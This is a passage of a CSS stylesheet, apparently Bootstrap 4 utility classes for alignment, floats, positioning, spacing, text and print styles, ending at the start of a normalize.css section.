        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-xl-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-xl-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-xl-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-xl-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-xl-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

.float-left {
    float: left !important;
}

.float-right {
    float: right !important;
}

.float-none {
    float: none !important;
}

@media (min-width: 576px) {
    .float-sm-left {
        float: left !important;
    }

    .float-sm-right {
        float: right !important;
    }

    .float-sm-none {
        float: none !important;
    }
}

@media (min-width: 768px) {
    .float-md-left {
        float: left !important;
    }

    .float-md-right {
        float: right !important;
    }

    .float-md-none {
        float: none !important;
    }
}

@media (min-width: 992px) {
    .float-lg-left {
        float: left !important;
    }

    .float-lg-right {
        float: right !important;
    }

    .float-lg-none {
        float: none !important;
    }
}

@media (min-width: 1200px) {
    .float-xl-left {
        float: left !important;
    }

    .float-xl-right {
        float: right !important;
    }

    .float-xl-none {
        float: none !important;
    }
}

.position-static {
    position: static !important;
}

.position-relative {
    position: relative !important;
}

.position-absolute {
    position: absolute !important;
}

.position-fixed {
    position: fixed !important;
}

.position-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
}

.fixed-top {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1030;
}

.fixed-bottom {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1030;
}

@supports ((position: -webkit-sticky) or (position: sticky)) {
    .sticky-top {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1020;
    }
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    overflow: visible;
    clip: auto;
    white-space: normal;
    -webkit-clip-path: none;
    clip-path: none;
}

.w-25 {
    width: 25% !important;
}

.w-50 {
    width: 50% !important;
}

.w-75 {
    width: 75% !important;
}

.w-100 {
    width: 100% !important;
}

.h-25 {
    height: 25% !important;
}

.h-50 {
    height: 50% !important;
}

.h-75 {
    height: 75% !important;
}

.h-100 {
    height: 100% !important;
}

.mw-100 {
    max-width: 100% !important;
}

.mh-100 {
    max-height: 100% !important;
}

.m-0 {
    margin: 0 !important;
}

.mt-0,
.my-0 {
    margin-top: 0 !important;
}

.mr-0,
.mx-0 {
    margin-right: 0 !important;
}

.mb-0,
.my-0 {
    margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
    margin-left: 0 !important;
}

.m-1 {
    margin: 0.25rem !important;
}

.mt-1,
.my-1 {
    margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
    margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
    margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
    margin-left: 0.25rem !important;
}

.m-2 {
    margin: 0.5rem !important;
}

.mt-2,
.my-2 {
    margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
    margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
    margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
    margin-left: 0.5rem !important;
}

.m-3 {
    margin: 1rem !important;
}

.mt-3,
.my-3 {
    margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
    margin-right: 1rem !important;
}

.mb-3,
.my-3 {
    margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
    margin-left: 1rem !important;
}

.m-4 {
    margin: 1.5rem !important;
}

.mt-4,
.my-4 {
    margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
    margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
    margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
    margin-left: 1.5rem !important;
}

.m-5 {
    margin: 3rem !important;
}

.mt-5,
.my-5 {
    margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
    margin-right: 3rem !important;
}

.mb-5,
.my-5 {
    margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
    margin-left: 3rem !important;
}

.p-0 {
    padding: 0 !important;
}

.pt-0,
.py-0 {
    padding-top: 0 !important;
}

.pr-0,
.px-0 {
    padding-right: 0 !important;
}

.pb-0,
.py-0 {
    padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
    padding-left: 0 !important;
}

.p-1 {
    padding: 0.25rem !important;
}

.pt-1,
.py-1 {
    padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
    padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
    padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
    padding-left: 0.25rem !important;
}

.p-2 {
    padding: 0.5rem !important;
}

.pt-2,
.py-2 {
    padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
    padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
    padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
    padding-left: 0.5rem !important;
}

.p-3 {
    padding: 1rem !important;
}

.pt-3,
.py-3 {
    padding-top: 1rem !important;
}

.pr-3,
.px-3 {
    padding-right: 1rem !important;
}

.pb-3,
.py-3 {
    padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
    padding-left: 1rem !important;
}

.p-4 {
    padding: 1.5rem !important;
}

.pt-4,
.py-4 {
    padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
    padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
    padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
    padding-left: 1.5rem !important;
}

.p-5 {
    padding: 3rem !important;
}

.pt-5,
.py-5 {
    padding-top: 3rem !important;
}

.pr-5,
.px-5 {
    padding-right: 3rem !important;
}

.pb-5,
.py-5 {
    padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
    padding-left: 3rem !important;
}

.m-auto {
    margin: auto !important;
}

.mt-auto,
.my-auto {
    margin-top: auto !important;
}

.mr-auto,
.mx-auto {
    margin-right: auto !important;
}

.mb-auto,
.my-auto {
    margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
    margin-left: auto !important;
}

@media (min-width: 576px) {
    .m-sm-0 {
        margin: 0 !important;
    }

    .mt-sm-0,
    .my-sm-0 {
        margin-top: 0 !important;
    }

    .mr-sm-0,
    .mx-sm-0 {
        margin-right: 0 !important;
    }

    .mb-sm-0,
    .my-sm-0 {
        margin-bottom: 0 !important;
    }

    .ml-sm-0,
    .mx-sm-0 {
        margin-left: 0 !important;
    }

    .m-sm-1 {
        margin: 0.25rem !important;
    }

    .mt-sm-1,
    .my-sm-1 {
        margin-top: 0.25rem !important;
    }

    .mr-sm-1,
    .mx-sm-1 {
        margin-right: 0.25rem !important;
    }

    .mb-sm-1,
    .my-sm-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-sm-1,
    .mx-sm-1 {
        margin-left: 0.25rem !important;
    }

    .m-sm-2 {
        margin: 0.5rem !important;
    }

    .mt-sm-2,
    .my-sm-2 {
        margin-top: 0.5rem !important;
    }

    .mr-sm-2,
    .mx-sm-2 {
        margin-right: 0.5rem !important;
    }

    .mb-sm-2,
    .my-sm-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-sm-2,
    .mx-sm-2 {
        margin-left: 0.5rem !important;
    }

    .m-sm-3 {
        margin: 1rem !important;
    }

    .mt-sm-3,
    .my-sm-3 {
        margin-top: 1rem !important;
    }

    .mr-sm-3,
    .mx-sm-3 {
        margin-right: 1rem !important;
    }

    .mb-sm-3,
    .my-sm-3 {
        margin-bottom: 1rem !important;
    }

    .ml-sm-3,
    .mx-sm-3 {
        margin-left: 1rem !important;
    }

    .m-sm-4 {
        margin: 1.5rem !important;
    }

    .mt-sm-4,
    .my-sm-4 {
        margin-top: 1.5rem !important;
    }

    .mr-sm-4,
    .mx-sm-4 {
        margin-right: 1.5rem !important;
    }

    .mb-sm-4,
    .my-sm-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-sm-4,
    .mx-sm-4 {
        margin-left: 1.5rem !important;
    }

    .m-sm-5 {
        margin: 3rem !important;
    }

    .mt-sm-5,
    .my-sm-5 {
        margin-top: 3rem !important;
    }

    .mr-sm-5,
    .mx-sm-5 {
        margin-right: 3rem !important;
    }

    .mb-sm-5,
    .my-sm-5 {
        margin-bottom: 3rem !important;
    }

    .ml-sm-5,
    .mx-sm-5 {
        margin-left: 3rem !important;
    }

    .p-sm-0 {
        padding: 0 !important;
    }

    .pt-sm-0,
    .py-sm-0 {
        padding-top: 0 !important;
    }

    .pr-sm-0,
    .px-sm-0 {
        padding-right: 0 !important;
    }

    .pb-sm-0,
    .py-sm-0 {
        padding-bottom: 0 !important;
    }

    .pl-sm-0,
    .px-sm-0 {
        padding-left: 0 !important;
    }

    .p-sm-1 {
        padding: 0.25rem !important;
    }

    .pt-sm-1,
    .py-sm-1 {
        padding-top: 0.25rem !important;
    }

    .pr-sm-1,
    .px-sm-1 {
        padding-right: 0.25rem !important;
    }

    .pb-sm-1,
    .py-sm-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-sm-1,
    .px-sm-1 {
        padding-left: 0.25rem !important;
    }

    .p-sm-2 {
        padding: 0.5rem !important;
    }

    .pt-sm-2,
    .py-sm-2 {
        padding-top: 0.5rem !important;
    }

    .pr-sm-2,
    .px-sm-2 {
        padding-right: 0.5rem !important;
    }

    .pb-sm-2,
    .py-sm-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-sm-2,
    .px-sm-2 {
        padding-left: 0.5rem !important;
    }

    .p-sm-3 {
        padding: 1rem !important;
    }

    .pt-sm-3,
    .py-sm-3 {
        padding-top: 1rem !important;
    }

    .pr-sm-3,
    .px-sm-3 {
        padding-right: 1rem !important;
    }

    .pb-sm-3,
    .py-sm-3 {
        padding-bottom: 1rem !important;
    }

    .pl-sm-3,
    .px-sm-3 {
        padding-left: 1rem !important;
    }

    .p-sm-4 {
        padding: 1.5rem !important;
    }

    .pt-sm-4,
    .py-sm-4 {
        padding-top: 1.5rem !important;
    }

    .pr-sm-4,
    .px-sm-4 {
        padding-right: 1.5rem !important;
    }

    .pb-sm-4,
    .py-sm-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-sm-4,
    .px-sm-4 {
        padding-left: 1.5rem !important;
    }

    .p-sm-5 {
        padding: 3rem !important;
    }

    .pt-sm-5,
    .py-sm-5 {
        padding-top: 3rem !important;
    }

    .pr-sm-5,
    .px-sm-5 {
        padding-right: 3rem !important;
    }

    .pb-sm-5,
    .py-sm-5 {
        padding-bottom: 3rem !important;
    }

    .pl-sm-5,
    .px-sm-5 {
        padding-left: 3rem !important;
    }

    .m-sm-auto {
        margin: auto !important;
    }

    .mt-sm-auto,
    .my-sm-auto {
        margin-top: auto !important;
    }

    .mr-sm-auto,
    .mx-sm-auto {
        margin-right: auto !important;
    }

    .mb-sm-auto,
    .my-sm-auto {
        margin-bottom: auto !important;
    }

    .ml-sm-auto,
    .mx-sm-auto {
        margin-left: auto !important;
    }
}

@media (min-width: 768px) {
    .m-md-0 {
        margin: 0 !important;
    }

    .mt-md-0,
    .my-md-0 {
        margin-top: 0 !important;
    }

    .mr-md-0,
    .mx-md-0 {
        margin-right: 0 !important;
    }

    .mb-md-0,
    .my-md-0 {
        margin-bottom: 0 !important;
    }

    .ml-md-0,
    .mx-md-0 {
        margin-left: 0 !important;
    }

    .m-md-1 {
        margin: 0.25rem !important;
    }

    .mt-md-1,
    .my-md-1 {
        margin-top: 0.25rem !important;
    }

    .mr-md-1,
    .mx-md-1 {
        margin-right: 0.25rem !important;
    }

    .mb-md-1,
    .my-md-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-md-1,
    .mx-md-1 {
        margin-left: 0.25rem !important;
    }

    .m-md-2 {
        margin: 0.5rem !important;
    }

    .mt-md-2,
    .my-md-2 {
        margin-top: 0.5rem !important;
    }

    .mr-md-2,
    .mx-md-2 {
        margin-right: 0.5rem !important;
    }

    .mb-md-2,
    .my-md-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-md-2,
    .mx-md-2 {
        margin-left: 0.5rem !important;
    }

    .m-md-3 {
        margin: 1rem !important;
    }

    .mt-md-3,
    .my-md-3 {
        margin-top: 1rem !important;
    }

    .mr-md-3,
    .mx-md-3 {
        margin-right: 1rem !important;
    }

    .mb-md-3,
    .my-md-3 {
        margin-bottom: 1rem !important;
    }

    .ml-md-3,
    .mx-md-3 {
        margin-left: 1rem !important;
    }

    .m-md-4 {
        margin: 1.5rem !important;
    }

    .mt-md-4,
    .my-md-4 {
        margin-top: 1.5rem !important;
    }

    .mr-md-4,
    .mx-md-4 {
        margin-right: 1.5rem !important;
    }

    .mb-md-4,
    .my-md-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-md-4,
    .mx-md-4 {
        margin-left: 1.5rem !important;
    }

    .m-md-5 {
        margin: 3rem !important;
    }

    .mt-md-5,
    .my-md-5 {
        margin-top: 3rem !important;
    }

    .mr-md-5,
    .mx-md-5 {
        margin-right: 3rem !important;
    }

    .mb-md-5,
    .my-md-5 {
        margin-bottom: 3rem !important;
    }

    .ml-md-5,
    .mx-md-5 {
        margin-left: 3rem !important;
    }

    .p-md-0 {
        padding: 0 !important;
    }

    .pt-md-0,
    .py-md-0 {
        padding-top: 0 !important;
    }

    .pr-md-0,
    .px-md-0 {
        padding-right: 0 !important;
    }

    .pb-md-0,
    .py-md-0 {
        padding-bottom: 0 !important;
    }

    .pl-md-0,
    .px-md-0 {
        padding-left: 0 !important;
    }

    .p-md-1 {
        padding: 0.25rem !important;
    }

    .pt-md-1,
    .py-md-1 {
        padding-top: 0.25rem !important;
    }

    .pr-md-1,
    .px-md-1 {
        padding-right: 0.25rem !important;
    }

    .pb-md-1,
    .py-md-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-md-1,
    .px-md-1 {
        padding-left: 0.25rem !important;
    }

    .p-md-2 {
        padding: 0.5rem !important;
    }

    .pt-md-2,
    .py-md-2 {
        padding-top: 0.5rem !important;
    }

    .pr-md-2,
    .px-md-2 {
        padding-right: 0.5rem !important;
    }

    .pb-md-2,
    .py-md-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-md-2,
    .px-md-2 {
        padding-left: 0.5rem !important;
    }

    .p-md-3 {
        padding: 1rem !important;
    }

    .pt-md-3,
    .py-md-3 {
        padding-top: 1rem !important;
    }

    .pr-md-3,
    .px-md-3 {
        padding-right: 1rem !important;
    }

    .pb-md-3,
    .py-md-3 {
        padding-bottom: 1rem !important;
    }

    .pl-md-3,
    .px-md-3 {
        padding-left: 1rem !important;
    }

    .p-md-4 {
        padding: 1.5rem !important;
    }

    .pt-md-4,
    .py-md-4 {
        padding-top: 1.5rem !important;
    }

    .pr-md-4,
    .px-md-4 {
        padding-right: 1.5rem !important;
    }

    .pb-md-4,
    .py-md-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-md-4,
    .px-md-4 {
        padding-left: 1.5rem !important;
    }

    .p-md-5 {
        padding: 3rem !important;
    }

    .pt-md-5,
    .py-md-5 {
        padding-top: 3rem !important;
    }

    .pr-md-5,
    .px-md-5 {
        padding-right: 3rem !important;
    }

    .pb-md-5,
    .py-md-5 {
        padding-bottom: 3rem !important;
    }

    .pl-md-5,
    .px-md-5 {
        padding-left: 3rem !important;
    }

    .m-md-auto {
        margin: auto !important;
    }

    .mt-md-auto,
    .my-md-auto {
        margin-top: auto !important;
    }

    .mr-md-auto,
    .mx-md-auto {
        margin-right: auto !important;
    }

    .mb-md-auto,
    .my-md-auto {
        margin-bottom: auto !important;
    }

    .ml-md-auto,
    .mx-md-auto {
        margin-left: auto !important;
    }
}

@media (min-width: 992px) {
    .m-lg-0 {
        margin: 0 !important;
    }

    .mt-lg-0,
    .my-lg-0 {
        margin-top: 0 !important;
    }

    .mr-lg-0,
    .mx-lg-0 {
        margin-right: 0 !important;
    }

    .mb-lg-0,
    .my-lg-0 {
        margin-bottom: 0 !important;
    }

    .ml-lg-0,
    .mx-lg-0 {
        margin-left: 0 !important;
    }

    .m-lg-1 {
        margin: 0.25rem !important;
    }

    .mt-lg-1,
    .my-lg-1 {
        margin-top: 0.25rem !important;
    }

    .mr-lg-1,
    .mx-lg-1 {
        margin-right: 0.25rem !important;
    }

    .mb-lg-1,
    .my-lg-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-lg-1,
    .mx-lg-1 {
        margin-left: 0.25rem !important;
    }

    .m-lg-2 {
        margin: 0.5rem !important;
    }

    .mt-lg-2,
    .my-lg-2 {
        margin-top: 0.5rem !important;
    }

    .mr-lg-2,
    .mx-lg-2 {
        margin-right: 0.5rem !important;
    }

    .mb-lg-2,
    .my-lg-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-lg-2,
    .mx-lg-2 {
        margin-left: 0.5rem !important;
    }

    .m-lg-3 {
        margin: 1rem !important;
    }

    .mt-lg-3,
    .my-lg-3 {
        margin-top: 1rem !important;
    }

    .mr-lg-3,
    .mx-lg-3 {
        margin-right: 1rem !important;
    }

    .mb-lg-3,
    .my-lg-3 {
        margin-bottom: 1rem !important;
    }

    .ml-lg-3,
    .mx-lg-3 {
        margin-left: 1rem !important;
    }

    .m-lg-4 {
        margin: 1.5rem !important;
    }

    .mt-lg-4,
    .my-lg-4 {
        margin-top: 1.5rem !important;
    }

    .mr-lg-4,
    .mx-lg-4 {
        margin-right: 1.5rem !important;
    }

    .mb-lg-4,
    .my-lg-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-lg-4,
    .mx-lg-4 {
        margin-left: 1.5rem !important;
    }

    .m-lg-5 {
        margin: 3rem !important;
    }

    .mt-lg-5,
    .my-lg-5 {
        margin-top: 3rem !important;
    }

    .mr-lg-5,
    .mx-lg-5 {
        margin-right: 3rem !important;
    }

    .mb-lg-5,
    .my-lg-5 {
        margin-bottom: 3rem !important;
    }

    .ml-lg-5,
    .mx-lg-5 {
        margin-left: 3rem !important;
    }

    .p-lg-0 {
        padding: 0 !important;
    }

    .pt-lg-0,
    .py-lg-0 {
        padding-top: 0 !important;
    }

    .pr-lg-0,
    .px-lg-0 {
        padding-right: 0 !important;
    }

    .pb-lg-0,
    .py-lg-0 {
        padding-bottom: 0 !important;
    }

    .pl-lg-0,
    .px-lg-0 {
        padding-left: 0 !important;
    }

    .p-lg-1 {
        padding: 0.25rem !important;
    }

    .pt-lg-1,
    .py-lg-1 {
        padding-top: 0.25rem !important;
    }

    .pr-lg-1,
    .px-lg-1 {
        padding-right: 0.25rem !important;
    }

    .pb-lg-1,
    .py-lg-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-lg-1,
    .px-lg-1 {
        padding-left: 0.25rem !important;
    }

    .p-lg-2 {
        padding: 0.5rem !important;
    }

    .pt-lg-2,
    .py-lg-2 {
        padding-top: 0.5rem !important;
    }

    .pr-lg-2,
    .px-lg-2 {
        padding-right: 0.5rem !important;
    }

    .pb-lg-2,
    .py-lg-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-lg-2,
    .px-lg-2 {
        padding-left: 0.5rem !important;
    }

    .p-lg-3 {
        padding: 1rem !important;
    }

    .pt-lg-3,
    .py-lg-3 {
        padding-top: 1rem !important;
    }

    .pr-lg-3,
    .px-lg-3 {
        padding-right: 1rem !important;
    }

    .pb-lg-3,
    .py-lg-3 {
        padding-bottom: 1rem !important;
    }

    .pl-lg-3,
    .px-lg-3 {
        padding-left: 1rem !important;
    }

    .p-lg-4 {
        padding: 1.5rem !important;
    }

    .pt-lg-4,
    .py-lg-4 {
        padding-top: 1.5rem !important;
    }

    .pr-lg-4,
    .px-lg-4 {
        padding-right: 1.5rem !important;
    }

    .pb-lg-4,
    .py-lg-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-lg-4,
    .px-lg-4 {
        padding-left: 1.5rem !important;
    }

    .p-lg-5 {
        padding: 3rem !important;
    }

    .pt-lg-5,
    .py-lg-5 {
        padding-top: 3rem !important;
    }

    .pr-lg-5,
    .px-lg-5 {
        padding-right: 3rem !important;
    }

    .pb-lg-5,
    .py-lg-5 {
        padding-bottom: 3rem !important;
    }

    .pl-lg-5,
    .px-lg-5 {
        padding-left: 3rem !important;
    }

    .m-lg-auto {
        margin: auto !important;
    }

    .mt-lg-auto,
    .my-lg-auto {
        margin-top: auto !important;
    }

    .mr-lg-auto,
    .mx-lg-auto {
        margin-right: auto !important;
    }

    .mb-lg-auto,
    .my-lg-auto {
        margin-bottom: auto !important;
    }

    .ml-lg-auto,
    .mx-lg-auto {
        margin-left: auto !important;
    }
}

@media (min-width: 1200px) {
    .m-xl-0 {
        margin: 0 !important;
    }

    .mt-xl-0,
    .my-xl-0 {
        margin-top: 0 !important;
    }

    .mr-xl-0,
    .mx-xl-0 {
        margin-right: 0 !important;
    }

    .mb-xl-0,
    .my-xl-0 {
        margin-bottom: 0 !important;
    }

    .ml-xl-0,
    .mx-xl-0 {
        margin-left: 0 !important;
    }

    .m-xl-1 {
        margin: 0.25rem !important;
    }

    .mt-xl-1,
    .my-xl-1 {
        margin-top: 0.25rem !important;
    }

    .mr-xl-1,
    .mx-xl-1 {
        margin-right: 0.25rem !important;
    }

    .mb-xl-1,
    .my-xl-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-xl-1,
    .mx-xl-1 {
        margin-left: 0.25rem !important;
    }

    .m-xl-2 {
        margin: 0.5rem !important;
    }

    .mt-xl-2,
    .my-xl-2 {
        margin-top: 0.5rem !important;
    }

    .mr-xl-2,
    .mx-xl-2 {
        margin-right: 0.5rem !important;
    }

    .mb-xl-2,
    .my-xl-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-xl-2,
    .mx-xl-2 {
        margin-left: 0.5rem !important;
    }

    .m-xl-3 {
        margin: 1rem !important;
    }

    .mt-xl-3,
    .my-xl-3 {
        margin-top: 1rem !important;
    }

    .mr-xl-3,
    .mx-xl-3 {
        margin-right: 1rem !important;
    }

    .mb-xl-3,
    .my-xl-3 {
        margin-bottom: 1rem !important;
    }

    .ml-xl-3,
    .mx-xl-3 {
        margin-left: 1rem !important;
    }

    .m-xl-4 {
        margin: 1.5rem !important;
    }

    .mt-xl-4,
    .my-xl-4 {
        margin-top: 1.5rem !important;
    }

    .mr-xl-4,
    .mx-xl-4 {
        margin-right: 1.5rem !important;
    }

    .mb-xl-4,
    .my-xl-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-xl-4,
    .mx-xl-4 {
        margin-left: 1.5rem !important;
    }

    .m-xl-5 {
        margin: 3rem !important;
    }

    .mt-xl-5,
    .my-xl-5 {
        margin-top: 3rem !important;
    }

    .mr-xl-5,
    .mx-xl-5 {
        margin-right: 3rem !important;
    }

    .mb-xl-5,
    .my-xl-5 {
        margin-bottom: 3rem !important;
    }

    .ml-xl-5,
    .mx-xl-5 {
        margin-left: 3rem !important;
    }

    .p-xl-0 {
        padding: 0 !important;
    }

    .pt-xl-0,
    .py-xl-0 {
        padding-top: 0 !important;
    }

    .pr-xl-0,
    .px-xl-0 {
        padding-right: 0 !important;
    }

    .pb-xl-0,
    .py-xl-0 {
        padding-bottom: 0 !important;
    }

    .pl-xl-0,
    .px-xl-0 {
        padding-left: 0 !important;
    }

    .p-xl-1 {
        padding: 0.25rem !important;
    }

    .pt-xl-1,
    .py-xl-1 {
        padding-top: 0.25rem !important;
    }

    .pr-xl-1,
    .px-xl-1 {
        padding-right: 0.25rem !important;
    }

    .pb-xl-1,
    .py-xl-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-xl-1,
    .px-xl-1 {
        padding-left: 0.25rem !important;
    }

    .p-xl-2 {
        padding: 0.5rem !important;
    }

    .pt-xl-2,
    .py-xl-2 {
        padding-top: 0.5rem !important;
    }

    .pr-xl-2,
    .px-xl-2 {
        padding-right: 0.5rem !important;
    }

    .pb-xl-2,
    .py-xl-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-xl-2,
    .px-xl-2 {
        padding-left: 0.5rem !important;
    }

    .p-xl-3 {
        padding: 1rem !important;
    }

    .pt-xl-3,
    .py-xl-3 {
        padding-top: 1rem !important;
    }

    .pr-xl-3,
    .px-xl-3 {
        padding-right: 1rem !important;
    }

    .pb-xl-3,
    .py-xl-3 {
        padding-bottom: 1rem !important;
    }

    .pl-xl-3,
    .px-xl-3 {
        padding-left: 1rem !important;
    }

    .p-xl-4 {
        padding: 1.5rem !important;
    }

    .pt-xl-4,
    .py-xl-4 {
        padding-top: 1.5rem !important;
    }

    .pr-xl-4,
    .px-xl-4 {
        padding-right: 1.5rem !important;
    }

    .pb-xl-4,
    .py-xl-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-xl-4,
    .px-xl-4 {
        padding-left: 1.5rem !important;
    }

    .p-xl-5 {
        padding: 3rem !important;
    }

    .pt-xl-5,
    .py-xl-5 {
        padding-top: 3rem !important;
    }

    .pr-xl-5,
    .px-xl-5 {
        padding-right: 3rem !important;
    }

    .pb-xl-5,
    .py-xl-5 {
        padding-bottom: 3rem !important;
    }

    .pl-xl-5,
    .px-xl-5 {
        padding-left: 3rem !important;
    }

    .m-xl-auto {
        margin: auto !important;
    }

    .mt-xl-auto,
    .my-xl-auto {
        margin-top: auto !important;
    }

    .mr-xl-auto,
    .mx-xl-auto {
        margin-right: auto !important;
    }

    .mb-xl-auto,
    .my-xl-auto {
        margin-bottom: auto !important;
    }

    .ml-xl-auto,
    .mx-xl-auto {
        margin-left: auto !important;
    }
}

.text-justify {
    text-align: justify !important;
}

.text-nowrap {
    white-space: nowrap !important;
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.text-left {
    text-align: left !important;
}

.text-right {
    text-align: right !important;
}

.text-center {
    text-align: center !important;
}

@media (min-width: 576px) {
    .text-sm-left {
        text-align: left !important;
    }

    .text-sm-right {
        text-align: right !important;
    }

    .text-sm-center {
        text-align: center !important;
    }
}

@media (min-width: 768px) {
    .text-md-left {
        text-align: left !important;
    }

    .text-md-right {
        text-align: right !important;
    }

    .text-md-center {
        text-align: center !important;
    }
}

@media (min-width: 992px) {
    .text-lg-left {
        text-align: left !important;
    }

    .text-lg-right {
        text-align: right !important;
    }

    .text-lg-center {
        text-align: center !important;
    }
}

@media (min-width: 1200px) {
    .text-xl-left {
        text-align: left !important;
    }

    .text-xl-right {
        text-align: right !important;
    }

    .text-xl-center {
        text-align: center !important;
    }
}

.text-lowercase {
    text-transform: lowercase !important;
}

.text-uppercase {
    text-transform: uppercase !important;
}

.text-capitalize {
    text-transform: capitalize !important;
}

.font-weight-light {
    font-weight: 300 !important;
}

.font-weight-normal {
    font-weight: 400 !important;
}

.font-weight-bold {
    font-weight: 700 !important;
}

.font-italic {
    font-style: italic !important;
}

.text-white {
    color: #fff !important;
}

.text-primary {
    color: #007bff !important;
}

a.text-primary:hover,
a.text-primary:focus {
    color: #0062cc !important;
}

.text-secondary {
    color: #6c757d !important;
}

a.text-secondary:hover,
a.text-secondary:focus {
    color: #545b62 !important;
}

.text-success {
    color: #28a745 !important;
}

a.text-success:hover,
a.text-success:focus {
    color: #1e7e34 !important;
}

.text-info {
    color: #17a2b8 !important;
}

a.text-info:hover,
a.text-info:focus {
    color: #117a8b !important;
}

.text-warning {
    color: #ffc107 !important;
}

a.text-warning:hover,
a.text-warning:focus {
    color: #d39e00 !important;
}

.text-danger {
    color: #dc3545 !important;
}

a.text-danger:hover,
a.text-danger:focus {
    color: #bd2130 !important;
}

.text-light {
    color: #f8f9fa !important;
}

a.text-light:hover,
a.text-light:focus {
    color: #dae0e5 !important;
}

.text-dark {
    color: #343a40 !important;
}

a.text-dark:hover,
a.text-dark:focus {
    color: #1d2124 !important;
}

.text-muted {
    color: #6c757d !important;
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.visible {
    visibility: visible !important;
}

.invisible {
    visibility: hidden !important;
}

@media print {
    *,
    *::before,
    *::after {
        text-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
    }

    a:not(.btn) {
        text-decoration: underline;
    }

    abbr[title]::after {
        content: " (" attr(title) ")";
    }

    pre {
        white-space: pre-wrap !important;
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group;
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }

    @page {
        size: a3;
    }

    body {
        min-width: 992px !important;
    }

    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        min-width: 992px !important;
    }

    .navbar {
        display: none;
    }

    .badge {
        border: 1px solid #000;
    }

    .table {
        border-collapse: collapse !important;
    }

    .table td,
    .table th {
        background-color: #fff !important;
    }

    .table-bordered th,
    .table-bordered td {
        border: 1px solid #ddd !important;
    }
}

html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

/**
 * Remove the margin in all browsers (opinionated).
 */
body {
    margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 * 2. Add the correct display in IE.
 */
article,
